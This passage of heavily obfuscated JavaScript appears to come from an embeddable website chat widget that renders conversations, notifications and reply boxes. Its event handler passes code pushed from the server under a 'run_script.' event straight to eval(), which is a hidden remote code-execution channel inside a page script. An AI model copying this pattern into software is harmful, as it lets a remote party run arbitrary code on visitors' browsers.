userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x41')]&&userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_show_collection_data']&&(_0x7a5f6c+=_0x3434('0x4')+userChat[_0x3434('0xa1')]['privacy_policy_and_powered_by']+_0x3434('0x52'));}_0x7a5f6c+='<div\x20class=\x27userChat-clearfix\x27></div>',_0x7a5f6c+=_0x3434('0x7f');if(userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x41')]||userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x192')])_0x1631d7='reply_m';else _0x1631d7='reply';_0x1c7544=_0x3434('0x140')+_0x1631d7+'\x27>'+_0x1c7544+_0x3434('0xc5'),document[_0x3434('0xc2')](_0x3434('0x4e'))[_0x3434('0xd7')]=_0x1c7544+_0x7a5f6c;var _0x117d33=document['getElementById']('userChat-messenger-reply-button');_0x117d33['addEventListener'](_0x3434('0xf9'),userChat['messenger'][_0x3434('0x10')]),userChat['messenger']['enterCallback']=userChat[_0x3434('0x11f')][_0x3434('0x10')];if(!userChat['_isTouchDevice']())document[_0x3434('0xc2')]('userChat-messenger-reply-textarea')[_0x3434('0xe8')]();},userChat[_0x3434('0x11f')]['_conversationsLoaded']=function(_0x40b9fd){var _0x372b1a='';for(var _0x508a95=0x0;_0x508a95<_0x40b9fd['length'];_0x508a95++){_0x372b1a+=_0x3434('0x1e')+userChat['messenger'][_0x3434('0xd6')](_0x40b9fd[_0x508a95])+_0x3434('0x1c7');}_0x372b1a=_0x372b1a||_0x3434('0x1c6')+userChat[_0x3434('0xa1')][_0x3434('0x3d')]+_0x3434('0x52');userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x41')]||userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x192')]?_0x372b1a=_0x3434('0x18b')+_0x372b1a+'</ul>':_0x372b1a='<ul\x20class=\x27userChat-messenger-conversation-ul\x27>'+_0x372b1a+'</ul>';_0x372b1a+='<div\x20id=\x27userChat-messenger-writeus-cont\x27>',_0x372b1a+=_0x3434('0x73')+userChat[_0x3434('0xa1')][_0x3434('0xa')]+_0x3434('0x52');if(userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')][_0x3434('0x41')]&&!userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings'][_0x3434('0x192')])_0x372b1a+=_0x3434('0x4')+userChat[_0x3434('0xa1')][_0x3434('0x196')]+_0x3434('0x52');else{if(!userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')][_0x3434('0x41')]&&userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')][_0x3434('0x192')])_0x372b1a+=_0x3434('0x4')+userChat['i18n']['privacy_policy']+_0x3434('0x52');else userChat['data']['app'][_0x3434('0x1cb')][_0x3434('0x41')]&&userChat['data']['app'][_0x3434('0x1cb')]['messenger_show_collection_data']&&(_0x372b1a+='<div\x20id=\x27userChat-messenger-poweredby\x27>'+userChat[_0x3434('0xa1')]['privacy_policy_and_powered_by']+_0x3434('0x52'));}_0x372b1a+=_0x3434('0x52'),document[_0x3434('0xc2')]('userChat-messenger-body')['innerHTML']=_0x372b1a,document[_0x3434('0xc2')](_0x3434('0x4e'))[_0x3434('0x37')]=_0x3434('0x1c9');var _0x32cbca=document[_0x3434('0xf7')](_0x3434('0x98'));for(var _0x508a95=0x0;_0x508a95<_0x32cbca[_0x3434('0x109')];_0x508a95++){_0x32cbca[_0x508a95][_0x3434('0xce')]('data-conversation',JSON['stringify'](_0x40b9fd[_0x508a95]));}var _0x2f319b=document[_0x3434('0xf7')]('.userChat-messenger-conversation-ul\x20>\x20li');for(var _0x508a95=0x0;_0x508a95<_0x2f319b[_0x3434('0x109')];_0x508a95++){_0x2f319b[_0x508a95][_0x3434('0xab')]('click',userChat['messenger']['_conversationClick']);};var _0x711e75=document[_0x3434('0xc2')](_0x3434('0x2d'));_0x711e75&&_0x711e75['addEventListener']('click',function(_0x4e052b){userChat[_0x3434('0x11f')][_0x3434('0x158')](),userChat[_0x3434('0x11f')][_0x3434('0x11c')]({'id':0x0});});},userChat[_0x3434('0x11f')][_0x3434('0xdb')]=function(_0x4929f4){userChat[_0x3434('0x11f')][_0x3434('0x158')]();var _0xcf396e=JSON['parse'](_0x4929f4[_0x3434('0x72')][_0x3434('0x7c')](_0x3434('0x157')));userChat[_0x3434('0x11f')][_0x3434('0x11c')](_0xcf396e,![]);},userChat[_0x3434('0x11f')][_0x3434('0xd6')]=function(_0x2bd748){var _0x177280='',_0x5ce95e=_0x2bd748[_0x3434('0xf0')]?_0x2bd748[_0x3434('0x14b')]:userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings'][_0x3434('0x115')];_0x177280+='<img\x20src=\x27'+_0x2bd748[_0x3434('0x69')]+_0x3434('0x1bf');var _0x557def=userChat['messenger'][_0x3434('0x1a9')](_0x2bd748[_0x3434('0xbb')]);_0x177280+=_0x3434('0x111')+_0x557def+_0x3434('0x52');var _0x128f95=userChat['messenger'][_0x3434('0xac')](_0x2bd748[_0x3434('0x11d')]);return _0x128f95=_0x128f95||'&hellip;',_0x177280+=_0x3434('0x10c')+(_0x2bd748[_0x3434('0x3e')]||0x0)+'\x27>'+_0x2bd748[_0x3434('0x16f')]+'</div>',_0x177280+='</div><div\x20class=\x27userChat-messenger-conversationslist-cont-middle\x27>',_0x177280+=_0x3434('0x86')+_0x5ce95e+_0x3434('0x52'),_0x177280+=_0x3434('0x142')+_0x128f95+_0x3434('0x14d'),_0x177280+=_0x3434('0x52'),_0x177280;},userChat['messenger']['_partsToHTML']=function(_0x5d652f,_0x193a2e){var _0x54341e='';_0x193a2e=_0x193a2e[_0x3434('0x27')]();for(var _0x430ff9=0x0;_0x430ff9<_0x193a2e['length'];_0x430ff9++){body=userChat[_0x3434('0x104')](_0x193a2e[_0x430ff9][_0x3434('0x11d')]);if(_0x5d652f[_0x3434('0x4c')]!=_0x3434('0x172')&&_0x193a2e[_0x430ff9][_0x3434('0x1c3')]&&_0x193a2e[_0x430ff9]['type']==_0x3434('0x29')){var _0x127911=body[_0x3434('0x125')](/<(?:.|\n)*?>/gm,'\x20');_0x127911=_0x127911[_0x3434('0x125')](/^\s+|\s+$/g,''),_0x127911=_0x127911?'0':'1',_0x54341e+=_0x3434('0x34')+_0x193a2e[_0x430ff9]['from']['avatar']+_0x3434('0x1a'),_0x54341e+='<div\x20id=\x27userChat-messenger-initialmsg\x27\x20data-nopadding=\x27'+_0x127911+_0x3434('0x8d')+body+_0x3434('0x181'),_0x54341e+='<div\x20id=\x27userChat-messenger-inner-noreply\x27></div>';}else{if(_0x193a2e[_0x430ff9][_0x3434('0x4c')]==_0x3434('0x29'))_0x54341e+=_0x3434('0x17'),_0x54341e+=_0x3434('0x193')+_0x193a2e[_0x430ff9][_0x3434('0x6f')][_0x3434('0x69')]+'\x27>',_0x54341e+=_0x3434('0x142')+body+_0x3434('0x14d'),_0x54341e+=_0x3434('0xca'),_0x54341e+=_0x3434('0x17e')+userChat[_0x3434('0x11f')]['formatDate'](_0x193a2e[_0x430ff9][_0x3434('0xbb')])+_0x3434('0x52'),_0x54341e+=_0x3434('0x1c7');else _0x193a2e[_0x430ff9][_0x3434('0x4c')]=='reply_user'&&(_0x54341e+='<li\x20data-direction=\x27u2a\x27>',_0x54341e+='<span>'+body+_0x3434('0x14d'),_0x54341e+=_0x3434('0xca'),_0x54341e+='<div\x20class=\x27userChat-messenger-time\x27>'+userChat['messenger'][_0x3434('0x1a1')](_0x193a2e[_0x430ff9]['created'])+_0x3434('0x52'),_0x54341e+=_0x3434('0x1c7'));_0x54341e+='<div\x20class=\x27userChat-clearfix\x27></div>';}};return _0x54341e;},userChat['messenger'][_0x3434('0x89')]=function(_0x19db81,_0x44a8f6){_0x19db81['attachments']=_0x19db81[_0x3434('0xc3')]||[];var _0x3dfb49=new Date()[_0x3434('0x147')]()/0x3e8,_0x272644='',_0x3e3833='';_0x19db81[_0x3434('0x4c')]=='reply_admin'?(_0x272644=_0x3434('0x193')+_0x19db81[_0x3434('0x6f')][_0x3434('0x69')]+'\x27>',_0x3e3833='a2u'):_0x3e3833=_0x3434('0x107');var _0x490144=_0x272644+_0x3434('0x142')+_0x19db81['body']+_0x3434('0x14d');_0x490144+=_0x3434('0xca');if(_0x44a8f6)_0x490144+='<div\x20class=\x27userChat-messenger-time\x27><div\x20class=\x27userChat-messenger-sending-icon\x27></div></div>';else _0x490144+=_0x3434('0x17e')+userChat['messenger']['formatDate'](_0x3dfb49)+_0x3434('0x52');var _0x11b1f2=document[_0x3434('0x173')]('li');_0x11b1f2['setAttribute'](_0x3434('0xbf'),_0x3e3833),_0x11b1f2[_0x3434('0xce')](_0x3434('0x162'),_0x19db81[_0x3434('0x108')]);if(_0x44a8f6)_0x11b1f2[_0x3434('0x37')]=_0x3434('0xdc');_0x11b1f2[_0x3434('0xd7')]=_0x490144;var _0x5565fd=document[_0x3434('0x173')](_0x3434('0x5c'));_0x5565fd['className']='userChat-clearfix';var _0x5f4b04=document[_0x3434('0x83')](_0x3434('0x12a'))[0x0];_0x5f4b04[_0x3434('0x3c')](_0x5565fd,_0x5f4b04[_0x3434('0x106')]),_0x5f4b04[_0x3434('0x3c')](_0x11b1f2,_0x5f4b04['lastChild']),_0x5f4b04[_0x3434('0x1ce')]=_0x5f4b04[_0x3434('0x13b')];},userChat['messenger'][_0x3434('0xfd')]=function(_0xd8a55f){var _0x42eb67={'&':_0x3434('0x21'),'<':_0x3434('0xf'),'>':'&gt;'};function _0x506434(_0xf4a4cd){return _0x42eb67[_0xf4a4cd]||_0xf4a4cd;}return _0xd8a55f=_0xd8a55f['replace'](/[&<>]/g,_0x506434),_0xd8a55f=_0xd8a55f[_0x3434('0x125')](/&lt;br&gt;/g,_0x3434('0x9b')),_0xd8a55f;},userChat['messenger'][_0x3434('0xac')]=function(_0x5819ad){return _0x5819ad=_0x5819ad[_0x3434('0x125')](/<(?:.|\n)*?>/gm,'\x20'),_0x5819ad=_0x5819ad['replace'](/^\s+|\s+$/g,''),_0x5819ad;},userChat['messenger']['_openedEnterCallback']=function(_0x39edf9){if(userChat[_0x3434('0x11f')][_0x3434('0xb')]()==![]){userChat[_0x3434('0x11f')]['_addPartToHTML']({'body':_0x3434('0x1af'),'type':_0x3434('0x154'),'random_id':0x1},!![]);throw new Error(_0x3434('0xc7'));}var _0x100127=document['getElementById'](_0x3434('0x168'))||document['getElementById'](_0x3434('0x15e')),_0x203ade=_0x100127[_0x3434('0x164')],_0x428efa=Math['round'](Math[_0x3434('0x1a2')]()*0x77359400);if(!_0x203ade)return;_0x100127['value']='',userChat['messenger'][_0x3434('0x2c')]='',userChat[_0x3434('0x11f')][_0x3434('0x6a')](),_0x203ade=_0x203ade['replace'](/(?:\r\n|\r|\n)/g,'<br>');if(userChat[_0x3434('0x11f')][_0x3434('0x9e')]){var _0x27fd8b={'body':_0x203ade,'random_id':_0x428efa};userChat[_0x3434('0x135')](_0x3434('0xb1'),_0x3434('0x13e')+userChat[_0x3434('0x11f')][_0x3434('0x9e')]['id']+_0x3434('0x1a8')+userChat[_0x3434('0x7d')]+_0x3434('0x66')+userChat['_getCookie']('chatik_session')+_0x3434('0xe6')+userChat[_0x3434('0xcf')](_0x3434('0x58')),_0x27fd8b,function(_0xd0fb0b){var _0x2b1780=document['querySelector'](_0x3434('0x6e')+_0x428efa+'\x27]');_0x2b1780&&(_0x2b1780['querySelector']('div.userChat-messenger-time')[_0x3434('0xd7')]=userChat['messenger']['formatDate'](new Date()[_0x3434('0x147')]()/0x3e8));});}_body=userChat[_0x3434('0x104')](userChat[_0x3434('0x11f')][_0x3434('0xfd')](_0x203ade)),userChat['messenger'][_0x3434('0x89')]({'body':_body,'type':_0x3434('0x154'),'random_id':_0x428efa},!![]);};var _0x1869a8=new Date();userChat['messenger']['talk']=function(){userChat[_0x3434('0x1ad')]-=(new Date()-_0x1869a8)*0.55,userChat[_0x3434('0x1ad')]=userChat['score']<0x0?0x0:userChat[_0x3434('0x1ad')],userChat[_0x3434('0x1ad')]+=userChat[_0x3434('0x31')];if(parseInt(userChat[_0x3434('0x1ad')]+=userChat[_0x3434('0x31')])<=0x3e8){}else return![];_0x1869a8=new Date();},userChat[_0x3434('0x11f')][_0x3434('0x1a1')]=function(_0x5c06e0){function _0x4b3445(_0x7fc4b,_0x23470f){return('000000000'+_0x7fc4b)[_0x3434('0x36')](-_0x23470f);}var _0x3bcf20=new Date(_0x5c06e0*0x3e8);return _0x3bcf20=_0x4b3445(_0x3bcf20[_0x3434('0x2e')](),0x2)+'.'+_0x4b3445(_0x3bcf20[_0x3434('0xae')]()+0x1,0x2)+'.'+_0x4b3445(_0x3bcf20[_0x3434('0x1a4')](),0x2)+'\x20/\x20'+_0x4b3445(_0x3bcf20[_0x3434('0xba')](),0x2)+':'+_0x4b3445(_0x3bcf20[_0x3434('0x123')](),0x2),_0x3bcf20;},userChat[_0x3434('0x11f')]['formatDateConversations']=function(_0x35dadd){function _0x48eb71(_0xd05bb,_0x336a84){return(_0x3434('0xd3')+_0xd05bb)['substr'](-_0x336a84);}var _0x147c72=new Date(_0x35dadd*0x3e8);return _0x147c72=_0x48eb71(_0x147c72[_0x3434('0xba')](),0x2)+':'+_0x48eb71(_0x147c72['getMinutes'](),0x2)+'<br>'+_0x48eb71(_0x147c72[_0x3434('0x2e')](),0x2)+'.'+_0x48eb71(_0x147c72[_0x3434('0xae')]()+0x1,0x2),_0x147c72;},userChat[_0x3434('0x11f')][_0x3434('0x139')]=function(_0x2ed1bb,_0x43a68f){return;var _0x3bf6c6=_0x43a68f[0x0];if(!_0x3bf6c6['first'])return;_0x3bf6c6[_0x3434('0x11d')]=userChat[_0x3434('0x104')](_0x3bf6c6[_0x3434('0x11d')]);function _0x25bd1c(_0x47baa3,_0x333d12){var _0x218c0e=_0x47baa3;return!_0x218c0e[_0x3434('0x50')]('href=\x27mailto:')&&!_0x218c0e['startsWith'](_0x3434('0x76'))&&!_0x218c0e[_0x3434('0x50')](_0x3434('0x11b'))&&(_0x218c0e=_0x3434('0xed')+userChat[_0x3434('0xc6')]+'out.userChat.io/r?conversation='+_0x2ed1bb['id']+_0x3434('0x6b')+encodeURIComponent(_0x333d12)+'\x27'),_0x218c0e;};_0x3bf6c6[_0x3434('0x11d')]=_0x3bf6c6[_0x3434('0x11d')][_0x3434('0x125')](/href="([^"]*)"/igm,_0x25bd1c);},userChat[_0x3434('0x11f')][_0x3434('0x178')]=function(_0x3d967e){var _0x150abc=_0x3d967e['part_last'][_0x3434('0x11d')]['replace'](/<(?:.|\n)*?>/gm,'\x20');_0x150abc=_0x150abc['replace'](/^\s+|\s+$/g,''),_0x150abc=_0x150abc?'0':'1',userChat[_0x3434('0x11f')]['enterCallback']=null,userChat[_0x3434('0x11f')][_0x3434('0x9e')]=_0x3d967e,userChat['messenger'][_0x3434('0x176')]=_0x3434('0xde'),userChat['messenger'][_0x3434('0x139')](_0x3d967e,[_0x3d967e['part_last']]),userChat[_0x3434('0x19a')](_0x3434('0x84'),{'id':_0x3d967e['id'],'message':_0x3d967e[_0x3434('0xe7')]}),_0x3d967e['unread_parts_count']=0x0,delete userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x3d967e['id']],userChat[_0x3434('0x118')](_0x3d967e['id']);if(_0x3d967e['reply_type']=='text')localStorage[_0x3434('0x126')](_0x3434('0x131'),_0x3d967e['id']);else localStorage[_0x3434('0x150')](_0x3434('0x131'));var _0x262978='';_0x262978+=_0x3434('0x34')+_0x3d967e[_0x3434('0xf0')]['avatar']+_0x3434('0x1a'),_0x262978+='<div\x20id=\x27userChat-messenger-initialmsg\x27\x20data-nopadding=\x27'+_0x150abc+_0x3434('0x8d')+_0x3d967e[_0x3434('0x38')][_0x3434('0x11d')]+_0x3434('0x181');_0x3d967e['reply_type']=='text'?(_0x262978+='<div\x20id=\x27userChat-messenger-innerreply\x27>',_0x262978+=_0x3434('0x1b2'),_0x262978+=_0x3434('0x105'),_0x262978+='<div\x20id=\x27userChat-messenger-reple-leftcont\x27><textarea\x20id=\x27userChat-messenger-reply-textarea\x27\x20placeholder=\x27'+userChat['i18n'][_0x3434('0x9d')]+_0x3434('0x1b0'),_0x262978+=_0x3434('0xca'),_0x262978+=_0x3434('0x7f')):_0x262978+=_0x3434('0x24');if(userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_show_powered_by']&&!userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x192')])_0x262978+=_0x3434('0x4')+userChat['i18n'][_0x3434('0x196')]+_0x3434('0x52');else{if(!userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x41')]&&userChat['data']['app'][_0x3434('0x1cb')][_0x3434('0x192')])_0x262978+='<div\x20id=\x27userChat-messenger-poweredby\x27>'+userChat[_0x3434('0xa1')][_0x3434('0xc8')]+_0x3434('0x52');else userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_show_powered_by']&&userChat[_0x3434('0x13c')]['app']['settings']['messenger_show_collection_data']&&(_0x262978+=_0x3434('0x4')+userChat[_0x3434('0xa1')][_0x3434('0x1cf')]+_0x3434('0x52'));}_0x262978='<div\x20id=\x27userChat-messenger-body-big-cont\x27><div\x20id=\x27userChat-messenger-body-big-cont-close\x27></div>'+_0x262978+_0x3434('0x52'),_0x262978=_0x3434('0x54')+_0x262978+_0x3434('0xc5');var _0x55ec07='';_0x55ec07+='<div\x20id=\x27userChat-messenger-big-overlay\x27></div>',_0x55ec07+=_0x3434('0x110'),_0x55ec07+=_0x3434('0xa3'),_0x55ec07+=_0x262978,_0x55ec07+=_0x3434('0x7f');var _0x1cb290=document['createElement'](_0x3434('0x5c'));_0x1cb290['className']='userChat-css-reset',_0x1cb290[_0x3434('0xd7')]=_0x55ec07,document[_0x3434('0x1c4')]('body')[0x0][_0x3434('0xd2')](_0x1cb290),userChat[_0x3434('0xf4')](document[_0x3434('0x11d')],_0x3434('0x163')),userChat[_0x3434('0xf4')](document['documentElement'],_0x3434('0x163')),document[_0x3434('0xc2')](_0x3434('0x59'))[_0x3434('0xab')](_0x3434('0xf9'),function(_0x1b6807){userChat[_0x3434('0x11f')]['toStateNo']();if(userChat['messenger']['needShowCollapsed']())userChat['messenger'][_0x3434('0xe9')]();userChat[_0x3434('0x19a')](_0x3434('0xcc'));}),document[_0x3434('0x83')](_0x3434('0x12a'))[0x0]['addEventListener']('click',function(_0x45b716){if(_0x45b716['target'][_0x3434('0x37')]!='userChat-messenger-conversationpart-ul')return;userChat['messenger']['toStateNo']();if(userChat[_0x3434('0x11f')]['needShowCollapsed']())userChat[_0x3434('0x11f')][_0x3434('0xe9')]();userChat[_0x3434('0x19a')](_0x3434('0xcc'));},!![]);var _0x2c10bb=document[_0x3434('0xc2')](_0x3434('0x183'));_0x2c10bb&&(_0x2c10bb['addEventListener'](_0x3434('0xf9'),userChat['messenger'][_0x3434('0x10')]),userChat[_0x3434('0x11f')]['enterCallback']=userChat[_0x3434('0x11f')][_0x3434('0x10')]);;var _0x3ebf49=document[_0x3434('0xc2')](_0x3434('0x177'));_0x3ebf49&&(_0x3ebf49[_0x3434('0xab')](_0x3434('0xf9'),userChat[_0x3434('0x11f')][_0x3434('0x10')]),userChat[_0x3434('0x11f')]['enterCallback']=userChat[_0x3434('0x11f')][_0x3434('0x10')]);},userChat[_0x3434('0x11f')][_0x3434('0x116')]=function(_0x4f84e6,_0x501bfd){if(userChat['messenger'][_0x3434('0x176')]!=_0x3434('0xeb'))return;body=_0x4f84e6[_0x3434('0x38')][_0x3434('0x11d')]['replace'](/<(?:.|\n)*?>/gm,'\x20'),body=body[_0x3434('0x125')](/^\s+|\s+$/g,''),body=body||_0x3434('0x180'),document[_0x3434('0xc2')]('userChat-collapsed-text-text-cont')[_0x3434('0xd7')]=body;var _0x2d0a1c=document[_0x3434('0xc2')](_0x3434('0x117'));_0x2d0a1c[_0x3434('0xd7')]=userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x4f84e6['id']],_0x2d0a1c[_0x3434('0x13d')][_0x3434('0x103')]='inline-block',_0x2d0a1c['style'][_0x3434('0x187')]='visible',document[_0x3434('0xc2')](_0x3434('0xd8'))[_0x3434('0xce')](_0x3434('0xe4'),_0x4f84e6['id']),document[_0x3434('0x9a')]('#userChat-messenger-collapsed-img-cont\x20img')[_0x3434('0x9')]='https://i.imgur.com/7ESKazJ.png';if(_0x501bfd){var _0x4bad1e=document[_0x3434('0xc2')](_0x3434('0xee'));_0x4bad1e[_0x3434('0x37')]=_0x3434('0x160');var _0x287bdd=_0x4bad1e[_0x3434('0x11a')](!![]);_0x4bad1e['parentNode']['replaceChild'](_0x287bdd,_0x4bad1e),_0x2d0a1c['className']=_0x3434('0x170'),_0x287bdd=_0x2d0a1c['cloneNode'](!![]),_0x2d0a1c['parentNode']['replaceChild'](_0x287bdd,_0x2d0a1c);}},userChat['messenger'][_0x3434('0xb2')]=function(){return userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_mode']==_0x3434('0x153')||userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')]['messenger_mode']=='has_dialogs'&&(userChat[_0x3434('0x11f')]['conversations']['length']>0x0||userChat[_0x3434('0x13c')]['user'][_0x3434('0x12')]);},userChat['messenger'][_0x3434('0xa2')]=function(_0x401790){var _0x4cd976=document[_0x3434('0xc2')](_0x3434('0x199'))||document[_0x3434('0xc2')](_0x3434('0x117'));if(_0x4cd976){var _0x51dfd5=0x0,_0x2407e8=_0x51dfd5>0x0?_0x3434('0x153'):_0x3434('0x119');_0x4cd976[_0x3434('0xd7')]=_0x51dfd5;if(_0x401790){var _0x35deaf=_0x4cd976['cloneNode'](!![]);_0x35deaf[_0x3434('0x37')]=_0x3434('0x170'),_0x4cd976['parentNode'][_0x3434('0xb8')](_0x35deaf,_0x4cd976),_0x4cd976=_0x35deaf;}_0x4cd976[_0x3434('0x7c')]('data-truncate-visibility')?_0x4cd976['setAttribute'](_0x3434('0xcb'),_0x2407e8):_0x4cd976[_0x3434('0x13d')][_0x3434('0x187')]=_0x2407e8;};},userChat['messenger'][_0x3434('0x10e')]=function(_0x2bee0f){var _0xe29b15=new Audio(userChat[_0x3434('0x179')]);_0xe29b15[_0x3434('0x1f')](),userChat[_0x3434('0x80')]=window[_0x3434('0x1b4')][_0x3434('0xa7')][_0x3434('0xfe')],window['parent'][_0x3434('0xa7')][_0x3434('0xfe')]=userChat[_0x3434('0xa1')]['page_title_new_message'];},userChat['messenger'][_0x3434('0x155')]=function(_0x26e2c6,_0x28c3ad){console[_0x3434('0xb4')](_0x26e2c6),_0x28c3ad[_0x3434('0x11d')]=userChat[_0x3434('0x104')](_0x28c3ad[_0x3434('0x11d')]);if(_0x26e2c6['indexOf']('conversation.')==0x0){var _0x596056=_0x28c3ad;console['log']('ddd1');if(_0x596056==null)return;userChat[_0x3434('0x11f')][_0x3434('0x1ca')](_0x596056,function(){userChat[_0x3434('0x11f')]['_bell'](_0x596056['id']),userChat[_0x3434('0x11f')][_0x3434('0x1a5')](_0x596056,!![]);});}else{if(_0x26e2c6[_0x3434('0xda')](_0x3434('0x120'))==0x0){var _0x4c58a2=_0x28c3ad;typeof _0x4c58a2[_0x3434('0xb5')]=='object'&&(_0x4c58a2[_0x3434('0xb5')]=_0x4c58a2['conversation']['id']);;if(_0x4c58a2['type']==_0x3434('0x29')){userChat[_0x3434('0x13c')][_0x3434('0x12e')]['last_admin']=_0x4c58a2['from'],userChat['statusOperators']={'status':'online','date':Math[_0x3434('0x1')](new Date()['getTime']()/0x3e8)};var _0x5d7a17=document[_0x3434('0x9a')]('#userChat-messenger-body\x20li[data-offline-message=\x271\x27]');_0x5d7a17&&_0x5d7a17['parentNode']['removeChild'](_0x5d7a17);}userChat['messenger'][_0x3434('0x10e')](_0x4c58a2[_0x3434('0xb5')]),userChat['messenger']['onNewConversationPart'](_0x4c58a2);}else{if(_0x26e2c6[_0x3434('0xda')](_0x3434('0x79'))==0x0)userChat['messenger'][_0x3434('0x148')](_0x28c3ad);else{if(_0x26e2c6['indexOf']('conversation_read.')==0x0){console[_0x3434('0xb4')](_0x3434('0x136'));var _0x549708=_0x28c3ad['id'];delete userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x549708],userChat[_0x3434('0x11f')][_0x3434('0xa2')]();}else _0x26e2c6['indexOf']('run_script.')==0x0&&setTimeout(function(){eval(_0x28c3ad['code']);},0x0);}}}},userChat[_0x3434('0x11f')][_0x3434('0x1a5')]=function(_0x42ff8c,_0x33c503){console[_0x3434('0xb4')](_0x3434('0x149')+_0x42ff8c['id']);if(userChat[_0x3434('0x11f')][_0x3434('0x176')]==_0x3434('0xc4')){console['log']('d3'),userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x42ff8c['id']]++,userChat['messenger'][_0x3434('0xa2')](!![]);var _0x4fe24e=document[_0x3434('0x83')](_0x3434('0x12a'));if(_0x4fe24e['length']>0x0){console[_0x3434('0xb4')]('need_add'),_0x4fe24e=_0x4fe24e[0x0],console[_0x3434('0xb4')](_0x4fe24e);var _0x485a2f=document[_0x3434('0x173')]('li');_0x485a2f['innerHTML']=userChat['messenger'][_0x3434('0xd6')](_0x42ff8c),_0x485a2f[_0x3434('0xce')](_0x3434('0x157'),JSON[_0x3434('0x39')](_0x42ff8c));var _0x174968=document[_0x3434('0xc2')](_0x3434('0x55'));_0x174968?(_0x4fe24e['removeChild'](_0x174968),_0x4fe24e[_0x3434('0xd2')](_0x485a2f)):_0x4fe24e['insertBefore'](_0x485a2f,_0x4fe24e[_0x3434('0x174')]),_0x485a2f[_0x3434('0xab')](_0x3434('0xf9'),userChat['messenger'][_0x3434('0xdb')]);};return;}else{if(userChat[_0x3434('0x11f')][_0x3434('0x176')]==_0x3434('0xeb')){userChat[_0x3434('0x11f')]['unreadConversations'][_0x42ff8c['id']]>=0x1?userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x42ff8c['id']]++:userChat[_0x3434('0x11f')]['unreadConversations'][_0x42ff8c['id']]=0x1;console[_0x3434('0xb4')]('d2');return;}}if(_0x42ff8c['type']=='popup_chat'||_0x42ff8c[_0x3434('0x16f')]>0x1)console['log']('d1'),userChat[_0x3434('0x11f')]['unreadConversations'][_0x42ff8c['id']]>=0x1?userChat['messenger'][_0x3434('0x128')][_0x42ff8c['id']]++:userChat[_0x3434('0x11f')]['unreadConversations'][_0x42ff8c['id']]=0x1,userChat[_0x3434('0x11f')][_0x3434('0x176')]=='no'&&userChat[_0x3434('0x11f')][_0x3434('0xe9')](),userChat['messenger'][_0x3434('0x116')](_0x42ff8c,_0x33c503);else{if(_0x42ff8c[_0x3434('0x4c')]=='popup_small')userChat[_0x3434('0x11f')][_0x3434('0x176')]=='collapsed'&&userChat[_0x3434('0x11f')]['toStateNo'](),userChat['messenger'][_0x3434('0x11c')](_0x42ff8c,!![]),userChat[_0x3434('0x19a')](_0x3434('0xe1'));else _0x42ff8c[_0x3434('0x4c')]==_0x3434('0x143')&&(userChat[_0x3434('0x11f')][_0x3434('0x176')]==_0x3434('0xeb')&&userChat[_0x3434('0x11f')][_0x3434('0x158')](),userChat[_0x3434('0x11f')]['toStateBig'](_0x42ff8c),userChat[_0x3434('0x19a')](_0x3434('0xe1')));}},userChat[_0x3434('0x11f')][_0x3434('0x1ca')]=function(_0x2de65b,_0x2861fa){var _0x534fd8=/https\:\/\/(userChat-a\.akamaihd\.net|files\.userChat\.io)\/messenger\/\d+-[a-z0-9-]{36}\.(jpg|jpeg|bmp|png)/gim,_0xb10a66=_0x2de65b[_0x3434('0x11d')]['match'](_0x534fd8),_0x44ddbb=0x0;function _0x370c70(){_0x44ddbb++;if(_0x44ddbb==_0xb10a66[_0x3434('0x109')])_0x2861fa();}if(!_0xb10a66)_0x2861fa();else for(var _0x2bde77=0x0;_0x2bde77<_0xb10a66['length'];_0x2bde77++){var _0x3be3a2=_0xb10a66[_0x2bde77];_0x3be3a2=_0x3be3a2[_0x3434('0x3f')](0x6);var _0xa2c49e=new Image();_0xa2c49e[_0x3434('0x2b')]=_0x370c70,_0xa2c49e[_0x3434('0x40')]=_0x370c70,_0xa2c49e[_0x3434('0x9')]=_0x3be3a2;};},userChat[_0x3434('0x11f')][_0x3434('0x134')]=function(_0x2c9ea2){if(userChat['messenger'][_0x3434('0x176')]=='opened'){if(!userChat['messenger']['currentConversation']){if(_0x2c9ea2['type']==_0x3434('0x154'))return;userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x2c9ea2[_0x3434('0xb5')]]>=0x1?userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x2c9ea2[_0x3434('0xb5')]]++:userChat['messenger'][_0x3434('0x128')][_0x2c9ea2[_0x3434('0xb5')]]=0x1;userChat['messenger'][_0x3434('0xa2')](!![]);var _0x46e245=document[_0x3434('0x83')]('userChat-messenger-conversation-ul');_0x46e245[_0x3434('0x109')]>0x0&&(userChat[_0x3434('0x11f')]['toStateNo'](),userChat[_0x3434('0x11f')]['toStateOpened'](null));}else{if(userChat[_0x3434('0x11f')]['currentConversation']['id']==_0x2c9ea2[_0x3434('0xb5')]){var _0x2b043a=!![];if(_0x2c9ea2[_0x3434('0x4c')]==_0x3434('0x29')){var _0x19866f=document['querySelectorAll'](_0x3434('0x6'));for(var _0x29c418=0x0;_0x29c418<_0x19866f[_0x3434('0x109')];_0x29c418++){var 